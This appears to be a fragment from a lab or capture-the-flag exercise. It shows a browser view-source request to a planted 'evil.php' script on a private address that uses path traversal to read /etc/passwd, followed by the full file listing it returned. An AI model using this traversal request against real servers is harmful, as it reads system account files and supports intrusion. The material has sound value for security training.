 view-source:http://10.0.2.9/secret/evil.php?command=../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27